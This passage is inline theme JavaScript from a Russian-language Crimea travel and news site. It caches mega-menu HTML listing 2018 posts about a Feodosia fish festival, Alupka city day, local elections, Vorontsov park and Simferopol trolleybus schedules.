href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_697adb794eb9f","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_697adb794eb9f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 86;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0412\u044b\u0431\u043e\u0440\u044b \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\">\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\">\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_697adb794eb9f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_697adb794eb9f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 239;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b \u043b\u0435\u0442\u043e 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u044b-\u0438\u0437-\u0441\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f-\u0432-\u044f\u043b\u0442\u0443-\u0430\u043b\u0443\u0448\u0442\u0443-\u0433\u0440\u0430\u0444\u0438\u043a-\u0446\u0435\u043d\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u044b-\u0438\u0437-\u0441\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f-\u0432-\u044f\u043b\u0442\u0443-\u0430\u043b\u0443\u0448\u0442\u0443-\u0433\u0440\u0430\u0444\u0438\u043a-\u0446\u0435\u043d\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u044b-\u0438\u0437-\u0441\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f-\u0432-\u044f\u043b\u0442\u0443-\u0430\u043b\u0443\u0448\u0442\u0443-\u0433\u0440\u0430\u0444\u0438\u043a-\u0446\u0435\u043d\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0420\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u043e\u0432 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0433\u0440\u0430\u0444\u0438\u043a \u0438 \u0446\u0435\u043d\u044b\" title=\"\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b \u043b\u0435\u0442\u043e 2018\"\/><\/a><\/div>                <a 